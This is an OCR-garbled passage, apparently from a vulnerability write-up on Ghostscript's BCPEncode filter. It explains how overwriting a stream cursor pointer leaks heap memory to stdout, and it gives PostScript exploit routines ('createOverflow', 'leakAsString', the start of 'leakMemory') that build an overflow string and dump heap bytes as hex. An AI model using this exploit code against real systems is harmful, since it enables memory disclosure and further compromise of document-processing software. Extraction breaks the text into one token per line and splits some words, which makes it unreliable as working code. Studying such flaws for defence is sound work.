
structure, overwriting the cursor read pointer (
curr-
) will force the next stream to copy all
>cursor->r->ptr
the data until this pointer. However, this pointer is
overwritten to its previous value in the last line of the
function (and later on in the
s_xBCPE_process
function). The next NullEncode stream
stream_compact
will then copy this data to stdout:
% - -> a long string
/
createOverflow
{
()
1
1
2045
{
pop
<
41
>
concatstrings
}
for
<
1313
>
concatstrings
%escaped char
1
1
15
{
pop
<
42
>
concatstrings
}
for
}
def
% (leak) -> leak as hexadecimal string 
/
leakAsString
{
/
myString
16
string
def
/
asciiToHexFilter
myString
/
ASCIIHexEncode
filt
asciiToHexFilter
exch
writestring
asciiToHexFilter
flushfile
myString
}
def
% - -> a 8 bytes leak from the heap (i/o pool)
/
leakMemory
{